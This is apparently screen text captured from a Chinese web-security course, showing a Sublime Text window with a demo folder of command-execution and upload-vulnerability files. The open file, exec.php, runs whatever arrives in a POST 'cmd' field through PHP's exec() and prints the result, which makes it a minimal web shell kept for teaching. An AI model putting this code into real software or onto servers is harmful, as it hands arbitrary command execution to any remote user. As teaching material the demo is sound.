 E:\phpStudy\PHPTutorial\WWW\exec\sys\exec.php (scripts, php, ctf, test, default, Atom, markdown, ssrf, ssrf-2, 文件上传漏洞演示代码, mr-mingy.github.io, uploadlabs, phpexec, exec) - Sublime Text (UNREGI...
文件(F) 编辑(E) 选择(S) 查找(I) 视图(V) 跳转(G) 工具(T) 项目(P) 首选项(N) 帮助(H)
网络安全就业推荐 bilibili
腾讯课堂
syh.php
exec.php
Atom
markdown
ssrf
ssrf-2
文件上传漏洞演示代码
mr-mingy.github.io
uploadlabs
phpexec
exec
%SystemDrive%
code
sys
com.php
exec.php
fyh.php
passthru.php
popen.php
shell_exec.php
system.php
12.php
ab.php
b374k.php
fputs.php
phpab.php
phpext.php
phptz.php
rce_eval.php
rce_ping.php
rce_ping_2.php
rce_ping_3.php
s2-052_poc.txt
1 <?php
2 // 输出运行中的 php/httpd 进程的创建者用户名
3 // （在可以执行 "whoami" 命令的系统上）
4 // echo exec('whoami');
5 // exec('ls -la', $return);
6 // var_dump($return);
7
8 $cmd=$_POST['cmd'];
9 exec($cmd, $return);
10 var_dump($return)
11 ?>
画板 签到 答题卡 画中画 举手 预览 工具
Line 9, Column 2
Tab Size: 4
PHP